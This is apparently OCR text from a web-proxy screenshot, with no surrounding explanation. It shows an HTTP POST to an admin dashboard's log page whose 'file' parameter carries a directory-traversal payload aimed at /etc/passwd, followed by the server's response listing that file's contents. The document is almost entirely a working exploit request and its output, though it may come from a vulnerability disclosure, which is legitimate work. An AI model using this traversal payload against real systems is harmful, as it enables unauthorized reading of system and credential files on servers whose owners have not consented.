 Request
Pretty Raw Hex U2C Chinese
\n
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.6.184
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.6.184
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.6.184/admin/dashboard.php?page=log
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
14 Connection: close
15
16 file=../../../../../../../../etc/passwd
Search...
0 matches
Response
Pretty Raw Hex Render U2C Chinese
\n
<PRE>
root:x:0:0:root:/root:/bin/bash
38 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
39 bin:x:2:2:bin:/bin:/usr/sbin/nologin
40 sys:x:3:3:sys:/dev:/usr/sbin/nologin
41 sync:x:4:65534:sync:/bin:/bin/sync
42 games:x:5:60:games:/usr/games:/usr/sbin/nologin
43 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
44 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
45 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
46 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
47 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
48 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
49 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
50 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
51 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
52 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
53 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
Search...
0 matches
INSPECTOR
WWW.2BA.CC